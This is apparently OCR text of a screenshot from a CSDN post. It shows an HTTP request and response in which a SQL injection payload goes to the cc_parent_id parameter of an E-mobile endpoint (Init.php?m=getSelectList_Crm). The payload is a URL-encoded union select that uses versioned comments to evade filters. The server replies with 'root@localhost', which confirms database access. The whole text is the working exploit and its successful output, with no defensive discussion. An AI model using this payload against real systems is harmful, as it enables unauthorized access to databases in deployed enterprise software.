 Request
数据包扫描
热加载
构造请求
1 POST /E-mobile/App/Init.php?m=getSelectList_Crm HTTP/1.1
2 Host ? :
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6
7 cc_parent_id=-999+%2F%2A%2150000union%2A%2F+%2F%2A%2150000all%2A%2F+%2F%2A%2150000select%2A%2F
+1%2C%28%2F%2A%2150000select%2A%2F+user%28%29%29%23
Responses
45bytes / 116ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Nov 2023 12:17:40 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Mon, 24-Aug-2026 12:17:40 GMT
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 45
8
9 [{"CC_NAME":"1","CC_VALUE":"root@localhost"}]
CSDN @OidBoy_G